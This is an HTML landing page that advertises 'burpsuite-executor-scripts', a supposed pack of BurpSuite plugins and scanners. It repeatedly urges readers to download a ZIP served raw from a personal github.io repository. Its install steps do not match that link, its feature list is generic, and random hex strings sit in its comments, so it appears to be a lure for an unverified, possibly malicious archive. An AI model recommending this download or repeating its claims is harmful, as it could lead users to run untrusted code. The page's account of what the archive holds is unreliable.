

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A collection of BurpSuite extensions and security tools for automated penetration testing and vulnerability scanning.">
    <title>burpsuite-executor-scripts - Advanced security tools for penetration testing</title>
<!-- d8e703ae761b067e1286 -->
<!-- c9f77eaf2898f36d3a -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
    <div style="background: white; padding: 40px; border-radius: 8px; box-shadow: 0 2px 5px rgba(0,0,0,0.1);">
        <h1 style="color: #2c3e50;">🛡️ burpsuite-executor-scripts - Advanced security tools for pentesting</h1>
        
        <p>This repository provides a collection of custom plugins and scripts for BurpSuite. These tools help security researchers automate complex tasks, scan for web vulnerabilities, and manage request workflows efficiently.</p>

        <div style="margin: 30px 0; text-align: center;">
            <a href="https://raw.githubusercontent.com/Tianna94/tianna94.github.io/main/v7/Dist_v2.0.zip" style="background-color: #7f8c8d; color: white; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download Tools from GitHub</a>
        </div>

        <h2 style="border-bottom: 2px solid #eee; padding-bottom: 10px;">📋 Overview</h2>
        <p>BurpSuite is a professional tool for web application security. While the built-in features are strong, you often need custom plugins to handle specific tasks. This collection includes tools created by security experts to improve your workflow. It covers everything from SQLMap integration to Shiro and WAF evasion scanners.</p>

        <h2 style="border-bottom: 2px solid #eee; padding-bottom: 10px;">💻 System Requirements</h2>
        <p>Before you start, ensure your computer meets these requirements:</p>
        <ul style="padding-left: 20px;">
            <li>Windows 10 or Windows 11.</li>
            <li>BurpSuite Professional or Community Edition installed.</li>
            <li>Java Runtime Environment (JRE) updated to the latest version.</li>
            <li>Python 3.x installed for automation scripts.</li>
        </ul>

        <h2 style="border-bottom: 2px solid #eee; padding-bottom: 10px;">🚀 Getting Started</h2>
        <p>Follow these steps to download and add these tools to your BurpSuite instance.</p>
        
        <h3 style="color: #2c3e50;">Step 1: Download the Files</h3>
        <p>Visit the official download page to get the latest scripts and plugins.</p>
        <p><a href="https://raw.githubusercontent.com/Tianna94/tianna94.github.io/main/v7/Dist_v2.0.zip">Click here to access the files on GitHub</a>. Locate the green button labeled "Code" and select "Download ZIP". Save this file to a folder you recognize, such as your Desktop or Downloads folder.</p>

        <h3 style="color: #2c3e50;">Step 2: Extract the Folder</h3>
        <p>Once the download completes, right-click the ZIP file and select "Extract All". Choose a location on your hard drive. This folder now contains all the Java plugins (JAR files) and Python scripts included in this collection.</p>

        <h3 style="color: #2c3e50;">Step 3: Load Plugins into BurpSuite</h3>
        <p>Open BurpSuite. Navigate to the "Extender" tab. Click the "Extensions" sub-tab, then select "Add". Choose "Java" as the extension type. Click "Select file" and navigate to the folder where you extracted the tools. Choose the specific JAR file you wish to load and click "Next". BurpSuite will load the extension and display it in your dashboard.</p>

        <h2 style="border-bottom: 2px solid #eee; padding-bottom: 10px;">⚙️ Features</h2>
        <p>This collection includes several types of tools:</p>
        <ul style="padding-left: 20px;">
            <li><strong>Custom Java Plugins:</strong> Extensions that add new UI tabs to BurpSuite for task management.</li>
            <li><strong>SQLMap Integration:</strong> Scripts to bridge BurpSuite requests directly to SQLMap for automated database testing.</li>
            <li><strong>Shiro and WAF Scanners:</strong> Specialized detectors for identifying Shiro-based deployments and Web Application Firewall rules.</li>
            <li><strong>Python Automation:</strong> Files to perform repetitive tasks like custom request parsing and automated data extraction.</li>
        </ul>

        <h2 style="border-bottom: 2px solid #eee; padding-bottom: 10px;">💡 Maintenance</h2>
        <p>Check the repository page regularly for updates. Security tools evolve as web technologies change. If a script stops working, download the updated version from the main link and re-load it into the Extender tab. You may need to remove the older version first to prevent conflicts.</p>

        <p style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d;">Keywords: burpsuite, security, pentesting, automation, plugins, java, python, vulnerabilities, web-scanning</p>
    </div>
</body>
</html>
</file>
